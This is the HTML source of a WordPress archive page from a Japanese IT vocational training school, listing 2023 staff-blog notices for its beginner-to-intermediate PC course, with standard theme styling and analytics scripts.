!important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pc-time.biz/cms/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://pc-time.biz/cms/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_common_style-css' href='https://pc-time.biz/cms/wp-content/themes/biz-vektor/css/bizvektor_common_min.css?ver=20141106' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_Design_style-css' href='https://pc-time.biz/cms/wp-content/plugins/biz-vektor-refined/css/refined.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_plugin_sns_style-css' href='https://pc-time.biz/cms/wp-content/themes/biz-vektor/plugins/sns/style_bizvektor_sns.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_add_font_awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_add_web_fonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A700%7CLato%3A900%7CAnton&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://pc-time.biz/cms/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://pc-time.biz/cms/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.15.2' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/pc-time.biz","hash_tracking":"false","ua":"","v4_id":"G-Q211K01DB3"};/* ]]> */
</script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.14.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/pc-time.biz","hash_tracking":"false","ua":"","v4_id":"G-Q211K01DB3"};/* ]]> */
</script>
<script type='text/javascript' src='//html5shiv.googlecode.com/svn/trunk/html5.js' id='html5shiv-js'></script>
<link rel="https://api.w.org/" href="https://pc-time.biz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pc-time.biz/cms/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pc-time.biz/cms/wp-includes/wlwmanifest.xml" />

<link rel="stylesheet" href="https://pc-time.biz/cms/wp-content/plugins/count-per-day/counter.css" type="text/css" />
<script language="JavaScript">
jQuery (document).ready( function () {
jQuery ('a[href^=http]').not('[href*="'+location.hostname+'"]').attr('target','_blank');
})
</script><!-- Q & A -->
		<noscript><link rel="stylesheet" type="text/css" href="https://pc-time.biz/cms/wp-content/plugins/q-and-a/css/q-a-plus-noscript.css?ver=1.0.6.2" /></noscript><!-- Q & A --><!-- [ BizVektor OGP ] -->
<meta property="og:site_name" content="パソコンタイム" />
<meta property="og:url" content="https://pc-time.biz/info-cat/%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%914%e6%9c%9f/" />
<meta property="fb:app_id" content="" />
<meta property="og:type" content="article" />
<!-- [ /BizVektor OGP ] -->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://pc-time.biz/cms/wp-content/plugins/biz-vektor-refined/css/refined_old_ie.css" />
<![endif]-->
<link rel="pingback" href="https://pc-time.biz/cms/xmlrpc.php" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style type="text/css">
/*-------------------------------------------*/
/*	color
/*-------------------------------------------*/
a { color:#dd3333; }
a:hover { color:#dd5f5f; }

#searchform input[type=submit],
p.form-submit input[type=submit],
form#searchform input#searchsubmit,
#content form input.wpcf7-submit,
#confirm-button input,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit] { background-color:#dd3333; }

.moreLink a:hover { color:#dd3333; }

#headContactTel { color:#dd3333; }

#gMenu .assistive-text { background-color:#dd3333; }
#gMenu .menu li a span { color:#dd3333; }
@media (max-width: 769px) {
#gMenu .menu li > a:hover,
#gMenu .menu li.current_page_item > a,
#gMenu .menu li.current-menu-item > a { background-color:#f5f5f5; }
}

.sideTower li#sideContact.sideBnr a,
#sideTower li#sideContact.sideBnr a,
#content .infoList .rssBtn a,
form#searchform input#searchsubmit { background-color: #dd3333; }

a.btn:hover,.linkBtn a:hover,
.sideTower li#sideContact.sideBnr a:hover,
#sideTower li#sideContact.sideBnr a:hover,
#content .infoList .rssBtn a:hover,
form#searchform input#searchsubmit:hover { background-color: #dd5f5f; }

#content h2,
#content h1.contentTitle,
#content h1.entryPostTitle,
.sideTower .localHead,
#sideTower .localHead { border-top-color:#dd3333; }

#panList .innerBox ul a:hover { color:#dd5f5f; }

#content .mainFootContact p.mainFootTxt span.mainFootTel { color:#dd3333; }
#content .mainFootContact .mainFootBt a { background-color: #dd3333; }
#content .mainFootContact .mainFootBt a:hover { background-color: #dd5f5f; }

#content .infoList .infoCate a { background-color: #f5f5f5;color:#dd3333; }
#content .infoList .infoCate a:hover { background-color: #dd5f5f; }

.paging span,
.paging a	{ color:#dd3333; border-color:#dd3333; }
.paging span.current,
.paging a:hover	{ background-color:#dd3333; }

	/* アクティブのページ */
#sideTower .sideWidget li > a:hover,
#sideTower .sideWidget li.current_page_item > a,
#sideTower .sideWidget li.current-cat > a	{ color:#dd3333;background-color: #f5f5f5; }
#sideTower .ttBoxSection .ttBox a:hover { color: #dd3333; }
.sideTower .sideWidget li > a:hover,
.sideTower .sideWidget li.current_page_item > a,
.sideTower .sideWidget li.current-cat > a	{ color:#dd3333;background-color: #f5f5f5; }
.sideTower .ttBoxSection .ttBox a:hover { color: #dd3333; }

#pagetop a { background-color: #dd3333; }
#pagetop a:hover { background-color: #dd5f5f; }

#footMenu { border-top-color:#dd3333; }
#footMenu .menu li a:before { color:#dd3333; }
#footMenu .menu li a:hover { color:#dd3333; }

@media (min-width: 770px) {
#gMenu .menu li:hover,
#gMenu .menu li a:hover,
#gMenu .menu li.current-menu-item,
#gMenu .menu li.current-menu-ancestor
#gMenu .menu li.current_page_item,
#gMenu .menu li.current_page_ancestor,
#gMenu .menu li.current-page-ancestor { background-color:#f5f5f5; }
}

@media (min-width: 660px) {
#pageTitBnr #pageTitInner { background: url('https://pc-time.biz/cms/wp-content/plugins/biz-vektor-refined/images/pageTitBnr_bg_pen01.jpg') right 50% no-repeat #fff; }
}
</style>
<!--[if lte IE 8]>
<style type="text/css">
#gMenu .menu li > a:hover,
#gMenu .menu li.current_page_item > a,
#gMenu .menu li.current-menu-item > a { background-color:#f5f5f5; }
#gMenu .menu li:hover,
#gMenu .menu li a:hover,
#gMenu .menu li.current-menu-item,
#gMenu .menu li.current-menu-ancestor
#gMenu .menu li.current_page_item,
#gMenu .menu li.current_page_ancestor,
#gMenu .menu li.current-page-ancestor { background-color:#f5f5f5; }
#pageTitBnr #pageTitInner { background: url('https://pc-time.biz/cms/wp-content/plugins/biz-vektor-refined/images/pageTitBnr_bg_pen01.jpg') right bottom no-repeat #fff; }
</style>
<![endif]-->
	<style type="text/css">
/*-------------------------------------------*/
/*	font
/*-------------------------------------------*/
h1,h2,h3,h4,h4,h5,h6,#header #site-title,#pageTitBnr #pageTitInner #pageTit,#content .leadTxt,#sideTower .localHead {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
#pageTitBnr #pageTitInner #pageTit { font-weight:lighter; }
#gMenu .menu li a strong {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
</style>
<link rel="stylesheet" href="https://pc-time.biz/cms/wp-content/themes/biz-vektor-child/style.css" type="text/css" media="all" />
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-G-0CGT9DKW71']);
  _gaq.push(['_trackPageview']);
    (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-G-0CGT9DKW71', 'pc-time.biz/cms');
ga('send', 'pageview');
</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="archive tax-info-cat term-31 custom-background two-column right-sidebar">

<div id="fb-root"></div>

<div id="wrap">


<!-- [ #headerTop ] -->
<div id="headerTop">
<div class="innerBox">
<div id="site-description">就職する人をサポートする IT系職業訓練校</div>
</div>
</div><!-- [ /#headerTop ] -->

<!-- [ #header ] -->
<div id="header">
<div id="headerInner" class="innerBox">
<!-- [ #headLogo ] -->
<div id="site-title">
<a href="https://pc-time.biz/" title="パソコンタイム" rel="home">
<img src="https://pc-time.biz/cms/wp-content/uploads/logo.png" alt="パソコンタイム" /></a>
</div>
<!-- [ /#headLogo ] -->

<!-- [ #headContact ] -->
<div id="headContact" class="itemClose" onclick="showHide('headContact');"><div id="headContactInner">
<div id="headContactTxt">お気軽にお問い合わせください</div>
<div id="headContactTel">TEL 0946‐21-7007</div>
<div id="headContactTime">10:00～17:00【土・日・祝日除く】</div>
</div></div><!-- [ /#headContact ] -->


<!-- [ #gMenu ] -->
<div id="gMenu" class="itemClose">
<div id="gMenuInner" class="innerBox">
<h3 class="assistive-text" onclick="showHide('gMenu');"><span>MENU</span></h3>
<div class="skip-link screen-reader-text">
	<a href="#content" title="メニューを飛ばす">メニューを飛ばす</a>
</div>
<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-time.biz/system/"><strong>職業訓練</strong><span>Training</span></a></li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-time.biz/%e8%ac%9b%e5%ba%a7%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85/"><strong>講座</strong></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-time.biz/room/"><strong>教室</strong><span>Classroom</span></a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-time.biz/question/"><strong>よくある質問</strong><span>Q&#038;A</span></a></li>
<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-time.biz/sitemap-page/"><strong>サイトマップ</strong></a></li>
</ul></div>
</div><!-- [ /#gMenuInner ] -->
</div>
<!-- [ /#gMenu ] -->
</div>
<!-- #headerInner -->
</div>
<!-- [ /#header ] -->



<div id="pageTitBnr">
<div class="innerBox">
<div id="pageTitInner">
<h1 id="pageTit">
スタッフブログ</h1>
</div><!-- [ /#pageTitInner ] -->
</div>
</div><!-- [ /#pageTitBnr ] -->
<!-- [ #panList ] -->
<div id="panList">
<div id="panListInner" class="innerBox">
<ul><li id="panHome"><a href="https://pc-time.biz"><span>HOME</span></a> &raquo; </li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://pc-time.biz/cms/info/" itemprop="url"><span itemprop="title">スタッフブログ</span></a> &raquo; </li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://pc-time.biz/info-cat/jyukou/" itemprop="url"><span itemprop="title">受講中のみなさまへ</span></a> &raquo; </li><li><span>パソコン初級中級連続養成科4期</span></li></ul></div>
</div>
<!-- [ /#panList ] -->

<div id="main"><!-- [ #container ] -->
<div id="container" class="innerBox">
	<!-- [ #content ] -->
	<div id="content" class="content">
	<h1 class="contentTitle">パソコン初級中級連続養成科4期</h1>		<div class="infoList">
		
					<ul class="entryList">
							<li id="post-1224">
<span class="infoDate">2023/07/04</span>
<span class="infoCate"> <a href="https://pc-time.biz/info-cat/%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%914%e6%9c%9f/" rel="tag">パソコン初級中級連続養成科4期</a><a href="https://pc-time.biz/info-cat/jyukou/" rel="tag">受講中のみなさまへ</a><a href="https://pc-time.biz/info-cat/news/" rel="tag">お知らせ</a></span>&nbsp;<span class="infoTxt"><a href="https://pc-time.biz/info/7%e6%9c%884%e6%97%a5%e3%80%80%e6%9c%9d%e5%80%89%e6%a0%a1%e3%81%ae%e3%81%bf%e3%81%aa%e3%81%95%e3%81%be/">7月4日　朝倉校のみなさま</a></span>
</li>							<li id="post-1217">
<span class="infoDate">2023/05/31</span>
<span class="infoCate"> <a href="https://pc-time.biz/info-cat/%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%914%e6%9c%9f/" rel="tag">パソコン初級中級連続養成科4期</a></span>&nbsp;<span class="infoTxt"><a href="https://pc-time.biz/info/%e6%9c%9d%e5%80%89%e6%a0%a1%ef%bc%9a%e4%bf%ae%e4%ba%86%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99%e3%80%82/">朝倉校：修了おめでとうございます。</a></span>
</li>							<li id="post-1209">
<span class="infoDate">2023/05/03</span>
<span class="infoCate"> <a href="https://pc-time.biz/info-cat/%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%914%e6%9c%9f/" rel="tag">パソコン初級中級連続養成科4期</a></span>&nbsp;<span class="infoTxt"><a href="https://pc-time.biz/info/%e6%9c%9d%e5%80%89%e6%a0%a1%ef%bc%9a1%e6%9c%88%e9%96%8b%e8%ac%9bpc%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91%e3%81%ae%e3%81%bf%e3%81%aa%e3%81%95%e3%81%be/">朝倉校：1月開講PC初級中級科のみなさま</a></span>
</li>							<li id="post-1191">
<span class="infoDate">2023/01/27</span>
<span class="infoCate"> <a href="https://pc-time.biz/info-cat/oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91/" rel="tag">OA簿記初級中級科</a><a href="https://pc-time.biz/info-cat/%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%914%e6%9c%9f/" rel="tag">パソコン初級中級連続養成科4期</a><a href="https://pc-time.biz/info-cat/jyukou/" rel="tag">受講中のみなさまへ</a><a href="https://pc-time.biz/info-cat/news/" rel="tag">お知らせ</a></span>&nbsp;<span class="infoTxt"><a href="https://pc-time.biz/info/1%e6%9c%8827%e6%97%a5%e3%80%80%e6%9c%9d%e5%80%89%e6%a0%a1%e3%81%ae%e3%81%bf%e3%81%aa%e3%81%95%e3%81%be/">1月27日　朝倉校のみなさま</a></span>
</li>							<li id="post-1190">
<span class="infoDate">2023/01/26</span>
<span class="infoCate"> <a href="https://pc-time.biz/info-cat/oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91/" rel="tag">OA簿記初級中級科</a><a href="https://pc-time.biz/info-cat/%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%914%e6%9c%9f/" rel="tag">パソコン初級中級連続養成科4期</a><a href="https://pc-time.biz/info-cat/jyukou/" rel="tag">受講中のみなさまへ</a><a href="https://pc-time.biz/info-cat/news/" rel="tag">お知らせ</a></span>&nbsp;<span class="infoTxt"><a href="https://pc-time.biz/info/1%e6%9c%8826%e6%97%a5%e3%80%80%e6%9c%9d%e5%80%89%e6%a0%a1%e3%81%ae%e3%81%bf%e3%81%aa%e3%81%95%e3%81%be/">1月26日　朝倉校のみなさま</a></span>
</li>							<li id="post-1189">
<span class="infoDate">2023/01/25</span>
<span class="infoCate"> <a href="https://pc-time.biz/info-cat/%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%914%e6%9c%9f/" rel="tag">パソコン初級中級連続養成科4期</a><a href="https://pc-time.biz/info-cat/oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91/" rel="tag">OA簿記初級中級科</a><a href="https://pc-time.biz/info-cat/jyukou/" rel="tag">受講中のみなさまへ</a><a href="https://pc-time.biz/info-cat/news/" rel="tag">お知らせ</a></span>&nbsp;<span class="infoTxt"><a href="https://pc-time.biz/info/1%e6%9c%8825%e6%97%a5%e3%80%80%e4%bc%91%e6%a0%a1%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">1月25日　休校のお知らせ</a></span>
</li>							<li id="post-1188">
<span class="infoDate">2023/01/25</span>
<span class="infoCate"> <a href="https://pc-time.biz/info-cat/oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91/" rel="tag">OA簿記初級中級科</a><a href="https://pc-time.biz/info-cat/%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%914%e6%9c%9f/" rel="tag">パソコン初級中級連続養成科4期</a><a href="https://pc-time.biz/info-cat/jyukou/" rel="tag">受講中のみなさまへ</a><a href="https://pc-time.biz/info-cat/news/" rel="tag">お知らせ</a></span>&nbsp;<span class="infoTxt"><a href="https://pc-time.biz/info/1%e6%9c%8825%e6%97%a5%e3%80%80%e6%9c%9d%e5%80%89%e6%a0%a1%e3%81%ae%e3%81%bf%e3%81%aa%e3%81%95%e3%81%be/">1月25日　朝倉校のみなさま</a></span>
</li>							<li id="post-1187">
<span class="infoDate">2023/01/24</span>
<span class="infoCate"> <a href="https://pc-time.biz/info-cat/oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91/" rel="tag">OA簿記初級中級科</a><a href="https://pc-time.biz/info-cat/%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%914%e6%9c%9f/" rel="tag">パソコン初級中級連続養成科4期</a><a href="https://pc-time.biz/info-cat/jyukou/" rel="tag">受講中のみなさまへ</a></span>&nbsp;<span class="infoTxt"><a href="https://pc-time.biz/info/1%e6%9c%8824%e6%97%a5%e3%80%80%e6%9c%9d%e5%80%89%e6%a0%a1%e3%81%ae%e3%81%bf%e3%81%aa%e3%81%95%e3%81%be%e3%81%b8/">1月24日　朝倉校のみなさまへ</a></span>
</li>							<li id="post-1179">
<span class="infoDate">2023/01/05</span>
<span class="infoCate"> <a href="https://pc-time.biz/info-cat/%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%914%e6%9c%9f/" rel="tag">パソコン初級中級連続養成科4期</a></span>&nbsp;<span class="infoTxt"><a href="https://pc-time.biz/info/%e5%85%a5%e6%a0%a1%e5%bc%8f%e3%80%80%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%91/">入校式　パソコン初級中級連続養成科</a></span>
</li>						</ul>
			

				</div><!-- [ /.infoList ] -->
	</div>
	<!-- [ /#content ] -->

<!-- [ #sideTower ] -->
<div id="sideTower" class="sideTower">
			<div class="localSection sideWidget">
			<div class="localNaviBox">
			<h3 class="localHead">カテゴリー</h3>
			<ul class="localNavi">
		    	<li class="cat-item cat-item-22 current-cat-parent current-cat-ancestor"><a href="https://pc-time.biz/info-cat/jyukou/">受講中のみなさまへ</a>
<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://pc-time.biz/info-cat/oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91/">OA簿記初級中級科</a>
</li>
	<li class="cat-item cat-item-31 current-cat"><a aria-current="page" href="https://pc-time.biz/info-cat/%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%914%e6%9c%9f/">パソコン初級中級連続養成科4期</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pc-time.biz/info-cat/%e5%9f%ba%e6%9c%ac%e3%83%bb%e5%bf%9c%e7%94%a8%e6%83%85%e5%a0%b1%e6%8a%80%e8%a1%93/">基本・応用情報技術</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pc-time.biz/info-cat/%e5%a4%a7%e7%89%9f%e7%94%b0%ef%bc%9a5%e6%9c%88pc%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91/">大牟田：5月PC初級中級科</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://pc-time.biz/info-cat/news/">お知らせ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://pc-time.biz/info-cat/info/">スタッフブログ</a>
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://pc-time.biz/info-cat/%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%9f%ba%e7%a4%8e%e7%a7%91/">ビジネスパソコン基礎科</a>
</li>
</ul>
</li>
			</ul>
			</div>
			</div>
		<div class="sideWidget" id="widget_sp_image-2" class="widget widget_sp_image"><a href="https://pc-time.biz/category/job/" target="_self" class="widget_sp_image-image-link"><img width="220" height="70" alt="求人案内" class="attachment-full aligncenter" style="max-width: 100%;" src="https://pc-time.biz/cms/wp-content/uploads/ban_job.jpg" /></a></div><div class="sideWidget"><h3 class="localHead">最近の投稿</h3><div class="ttBoxSection">				<div class="ttBox" id="post-1383">
									<div>
						<a href="https://pc-time.biz/info/1%e6%9c%8816%e6%97%a5%e3%80%80%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%81%ae%e3%81%bf%e3%81%aa%e3%81%95%e3%81%be/">1月16日　大牟田校のみなさま</a>
					</div>
								</div>
							<div class="ttBox" id="post-1382">
									<div>
